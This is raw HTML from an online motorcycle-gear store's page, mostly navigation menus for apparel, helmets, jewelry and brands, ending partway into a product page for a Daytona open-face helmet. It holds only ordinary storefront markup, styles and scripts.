                              <a href="https://americanlegendrider.com/collections/patches" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Patches
                              </a></li><li>
                              <a href="/collections/guardian-bells" class="mega-menu__link mega-menu__link--level-2 link">
                                Guardian Bells
                              </a></li><li>
                              <a href="/collections/motorcycle-gremlin-bells" class="mega-menu__link mega-menu__link--level-2 link">
                                Gremlin Bells
                              </a></li><li>
                              <a href="/collections/motorcycle-keychain" class="mega-menu__link mega-menu__link--level-2 link">
                                Key Chains
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/mirrors" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Mirrors
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Turn Signals
                              </a></li><li>
                              <a href="https://americanlegendrider.com/search?type=product&q=Home*" class="mega-menu__link mega-menu__link--level-2 link">
                                Home Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/bikers-bedding-sets" class="mega-menu__link link">
                                        Bedding Sets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-pillows" class="mega-menu__link link">
                                        Pillows
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link link">
                                        Hooded Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-shower-curtains" class="mega-menu__link link">
                                        Shower Curtains
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-mugs" class="mega-menu__link link">
                                        Mugs
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-tumblers" class="mega-menu__link link">
                                        Tumblers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-canvas-art" class="mega-menu__link link">
                                        Canvas Art
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Events Collections
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/sturgis" class="mega-menu__link link">
                                        Sturgis Rally
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="mega-menu__link link">
                                        Bike Week Rally
                                      </a>
                                    </li><li>
                                      <a href="/collections/labor-day-collection" class="mega-menu__link link">
                                        Labor Day
                                      </a>
                                    </li><li>
                                      <a href="/collections/las-vegas-bikefest-collection" class="mega-menu__link link">
                                        Las Vegas Bike Fest
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/veterans-day-collection-1" class="mega-menu__link link">
                                        Veteran&#39;s Day
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-merry-christmas-collection" class="mega-menu__link link">
                                        Merry Christmas Collection
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All Collections
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/for-him" class="mega-menu__link link">
                                        For Him
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-jacket" class="mega-menu__link link">
                                        Women&#39;s Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-gloves-men" class="mega-menu__link link">
                                        Motorcycle Gloves Men
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-motorcycle-gloves" class="mega-menu__link link">
                                        Motorcycle Gloves Women
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-boots-men" class="mega-menu__link link">
                                        Men&#39;s Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-boots-women" class="mega-menu__link link">
                                        Women&#39;s Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/slip-ons" class="mega-menu__link link">
                                        Women&#39;s Slip-Ons
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-chaps" class="mega-menu__link link">
                                        Motorcycle Chaps Women
                                      </a>
                                    </li><li>
                                      <a href="/collections/mens-chaps" class="mega-menu__link link">
                                        Motorcycle Chaps Men
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mens-motorcycle-t-shirt" class="mega-menu__link link">
                                        Men&#39;s T-shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-motorcycle-t-shirt" class="mega-menu__link link">
                                        Women&#39;s T-shirts
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest-men" class="mega-menu__link link">
                                        Motorcycle Vest Men
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mens-leather-jackets" class="mega-menu__link link">
                                        Men&#39;s Leather Jackets
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Clothing</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker T-Shirts
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Jackets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link link">
                                        Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="mega-menu__link link">
                                        Leather Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="mega-menu__link link">
                                        Motorcycle Armored Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="mega-menu__link link">
                                        Cool Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/cool-jackets" class="mega-menu__link link">
                                        Unique Jackets for Bikers
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="mega-menu__link link">
                                        Summer Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="mega-menu__link link">
                                        Motorcycle Suits
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="mega-menu__link link">
                                        Women&#39;s Motorcycle Jacket
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Vest
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link link">
                                        Shop All Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="mega-menu__link link">
                                        Leather Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="mega-menu__link link">
                                        Conceal Carry Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="mega-menu__link link">
                                        Denim Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/textile-vests" class="mega-menu__link link">
                                        Textile Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/vests-with-patches" class="mega-menu__link link">
                                        Vests With Patches
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/women-bikers-corsets" class="mega-menu__link mega-menu__link--level-2 link">
                                Women&#39;s Corset
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="mega-menu__link link">
                                        Shop All Corsets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-corset" class="mega-menu__link link">
                                        Leather Corset
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Chaps
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link link">
                                        Shop All Chaps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-chaps" class="mega-menu__link link">
                                        Leather Chaps
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/leather-pants" class="mega-menu__link mega-menu__link--level-2 link">
                                Leather Pants
                              </a></li><li>
                              <a href="/collections/womens-tank-top" class="mega-menu__link mega-menu__link--level-2 link">
                                Tank Tops
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Hoodies
                              </a></li><li>
                              <a href="/collections/skull-design-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Hoodies
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Sweatshirts
                              </a></li><li>
                              <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Hooded Blankets
                              </a></li><li>
                              <a href="/collections/motorcycle-riding-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Flannels
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Helmets</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/motorcycle-half-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Half Helmets DOT
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                German Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/open-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Open Face Helmets
                              </a></li><li>
                              <a href="/collections/full-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Full Face Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/bikers-printed-half-shell-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Printed Half Shell Helmets
                              </a></li><li>
                              <a href="/collections/best-deal-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Best Deal Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Helmet Covers
                              </a></li><li>
                              <a href="/collections/cafe-racer-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Cafe Racer Helmets
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Jewelry</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-6" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/biker-bracelets" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Bracelets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-bracelets" class="mega-menu__link link">
                                        Biker Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-rings" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Rings
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rings" class="mega-menu__link link">
                                        Biker Rings
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-necklace" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Necklace
                              </a></li><li>
                              <a href="/collections/skull-earrings" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Earrings
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Brands</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-7" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/renegade-classics-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Renegade Classics
                              </a></li><li>
                              <a href="/collections/first-manufacturing-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                First Manufacturing
                              </a></li><li>
                              <a href="/collections/daytona" class="mega-menu__link mega-menu__link--level-2 link">
                                Daytona Helmets
                              </a></li><li>
                              <a href="/collections/bobster" class="mega-menu__link mega-menu__link--level-2 link">
                                Bobster
                              </a></li><li>
                              <a href="/collections/zanheadgear-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Zanheadgear
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Jillian Distributoes
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/la-rosa" class="mega-menu__link mega-menu__link--level-2 link">
                                La Rosa
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="mega-menu__link mega-menu__link--level-2 link">
                                Bev Buckle
                              </a></li><li>
                              <a href="/collections/vance-leather-motorcycle-fashion" class="mega-menu__link mega-menu__link--level-2 link">
                                Vance leathers
                              </a></li><li>
                              <a href="/collections/roland-sands" class="mega-menu__link mega-menu__link--level-2 link">
                                Roland Sands
                              </a></li><li>
                              <a href="/collections/kriega" class="mega-menu__link mega-menu__link--level-2 link">
                                Kriega
                              </a></li><li>
                              <a href="/collections/saddlemen" class="mega-menu__link mega-menu__link--level-2 link">
                                Saddleman
                              </a></li><li>
                              <a href="/collections/hotbodies-racing" class="mega-menu__link mega-menu__link--level-2 link">
                                Hotboodies Racing
                              </a></li><li>
                              <a href="/collections/mustang-seats" class="mega-menu__link mega-menu__link--level-2 link">
                                Mustang Seats
                              </a></li><li>
                              <a href="/collections/new-rage-cycles" class="mega-menu__link mega-menu__link--level-2 link">
                                New Rage Cycles
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/hot-leathers" class="mega-menu__link mega-menu__link--level-2 link">
                                Hot Leathers
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>About</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-8" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="https://americanlegendrider.com/a/blog" class="mega-menu__link mega-menu__link--level-2 link">
                                Blog
                              </a></li><li>
                              <a href="/pages/order-lookup" class="mega-menu__link mega-menu__link--level-2 link">
                                Order Status
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/contact-us" class="mega-menu__link mega-menu__link--level-2 link">
                                Contact Us
                              </a></li><li>
                              <a href="/pages/about-us-1" class="mega-menu__link mega-menu__link--level-2 link">
                                About
                              </a></li><li>
                              <a href="/pages/american-legend-rider-faqs" class="mega-menu__link mega-menu__link--level-2 link">
                                FAQs
                              </a></li><li>
                              <a href="/pages/policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Website Policy
                              </a></li><li>
                              <a href="/pages/reviews" class="mega-menu__link mega-menu__link--level-2 link">
                                Happy Customers
                              </a></li><li>
                              <a href="/pages/terms-and-conditions" class="mega-menu__link mega-menu__link--level-2 link">
                                Terms
                              </a></li><li>
                              <a href="/pages/privacy-policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Privacy Policy
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="mega-menu__link mega-menu__link--level-2 link">
                                Become an Affiliate
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "American Legend Rider",
    
      "logo": "https:\/\/americanlegendrider.com\/cdn\/shop\/files\/American_Legend_Rider_Logo.png?v=1750602276\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/American-Legend-Rider-1849925301953267",
      "https:\/\/www.pinterest.com\/americanrider10https:\/\/www.instagram.com\/americanlegendrider",
      "https:\/\/www.instagram.com\/americanlegendrider",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCa6hm-ToCP4PGAIB6_wuCsw",
      ""
    ],
    "url": "https:\/\/americanlegendrider.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17566186045509__main" class="shopify-section section"><section
  id="MainProduct-template--17566186045509__main"
  class="page-width section-template--17566186045509__main-padding"
  data-section="template--17566186045509__main"
>
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-main-product.css?v=132875954337248919961750594033" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-accordion.css?v=115963932793463966761750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-deferred-media.css?v=54092797763792720131750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17566186045509__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--17566186045509__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--17566186045509__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17566186045509__main {
        --media-radius: 0px;
      }
    }</style><script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17566186045509__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17566186045509__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17566186045509__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17566186045509__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17566186045509__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--17566186045509__main-4024338022469"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-4024338022469"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=1946" alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
